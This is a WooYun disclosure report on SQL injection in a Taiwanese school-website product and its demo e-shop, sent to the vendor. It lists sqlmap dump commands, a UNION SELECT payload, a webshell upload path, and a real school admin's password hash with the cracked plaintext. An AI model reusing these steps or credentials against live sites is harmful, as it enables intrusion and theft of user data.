漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2016-0166754

漏洞标题:某科技有限公司-高中E形象系统SQL注入(臺灣地區)

相关厂商:某科技有限公司

漏洞作者: 路人甲

提交时间:2016-01-04 15:53

修复时间:2015-12-24 10:48

公开时间:2015-12-24 10:48

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:10

漏洞状态:已交由第三方合作机构(Hitcon台湾互联网漏洞报告平台)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2016-01-04: 细节已通知厂商并且等待厂商处理中

2016-01-05: 厂商已经确认,细节仅向厂商公开

2016-01-15: 细节向核心白帽子及相关领域专家公开

2016-01-25: 细节向普通白帽子公开

2016-02-04: 细节向实习白帽子公开

2015-12-24: 细节向公众公开

简要描述:

某科技有限公司旗下web系统存在注入(官网演示+客户案例)

详细说明:

数位果子科技有限公司**.**.**.** )

其“高中E形象系统”存在注入,官网也是用的这套系统。



这套系统一些模块可以根据自己的需求开启和关闭,官网的注入点有多处,这里用两处来做示例“index.php?cid=1” 是个类似聊天室的页面,官网是用这个注入点来做演示的不过这套系统主要是针对高校的很多案例都没有这个页面,又找了个注入点“show.php?nid=12”

http://**.**.**.**/efroip/public/chatroom/index.php?cid=1

http://**.**.**.**/efroip/public/news_view/show.php?nid=12 (如果页面因不存在或报错改变下nid=xx就行了)

案例查看:http://**.**.**.**/efroip/publish_page/7/

官网演示:

sqlmap -u http://**.**.**.**/efroip/public/chatroom/index.php?cid=1



sqlmap -u http://**.**.**.**/efroip/public/chatroom/index.php?cid=1 –dbs

//86个库







后面就不一一截图了,官网当前库为“ischool_efroip”用户数据保存在“ person_info”表中,直接查出用户账号和加密密文。

sqlmap -u http://**.**.**.**/efroip/public/chatroom/index.php?cid=1 -D ischool_efroip -T person_info –columns –C username,password --dump

用户有点多,但主要是“jerry”和“admin”用户这两个权限比较高,用户数据表中有个“login_count”代表登录次数也可以看看登录次数比较多的用户。



后台拿shell发现有两个地方没有过滤

登陆后直接访问下面连接上传即可,url中的xxx是根据网站首页路径来改。

如官网首页url:http://**.**.**.**/efroip/publish_page/0/ 那xxx就应该改为eftoip。



修改/新增内容视窗:

http://**.**.**.**/xxx/widget/site_news_tab/content_edit_form.php?action=add&uid=WID_0_15_90d24f8d1e47d364875349fb4b475f2762dd148c&pid=99999

这种方法貌似需要模块开启,如上图中下拉框中没有选项是不能提交成功的。



附件上传:

http://**.**.**.**/xxx/widget/site_news/content_list.php?bid=0&wid=2&uid=WID_0_2_c32f789881de576d8cd78552b1be774561c6584b&fh=396#

这个模块是默认存在的,但官网好像做了权限控制的,在案例中还没有发现做权限控制的。





点击 新增訊息->上传档案



新北市私立開明高級工業商業職業學校案例演示:

http://**.**.**.**/ischool/publish_page/0/

sqlmap -u http://**.**.**.**/ischool/public/news_view/show.php?nid=1418 -D ischool -T person_info -C username,password –dump

最终解出admin|148D210B4AB913353D597445BF3590AFE3489608用户密码为chioufuh

登录后台:

http://**.**.**.**/ischool/config/login.php

直接访问:

http://**.**.**.**/ischool/widget/site_news/content_list.php?bid=0&wid=2&uid=WID_0_2_c32f789881de576d8cd78552b1be774561c6584b&fh=396#

点击 新增訊息->上传档案



添加成功后直接打开页面点击附件即可访问shell。

http://**.**.**.**/ischool/resources/WID_0_2_c32f789881de576d8cd78552b1be774561c6584b/NEWS_0_2_ee6e3c329f7affdc2aec339a33f58afa3e88698e/attached/angel.php

————————————————分割线————————————————



旗下的“模拟电子商城”也存在注入,但客户案例比较少官网给出的只有一个在这里顺便也提下。

臺南市教育局資訊中心**.**.**.**)

商城注入地址:http://**.**.**.**/store/103ec205/view&products_id=679

查看数据库当前用户、数据库、版本、数据文件路径、安装路径:

http://**.**.**.**/store/103ec205/view

&products_id=679 and 1=2 UNION SELECT 1,2,concat(current_user(),0x23,database(),0x23,version(),0x23,@@datadir,0x23,@@basedir),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 --



读取/etc/passwd文件:

漏洞证明:

修复方案:

你们更专业

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:18

确认时间:2016-01-05 19:34

厂商回复:

感謝通報

最新状态:

暂无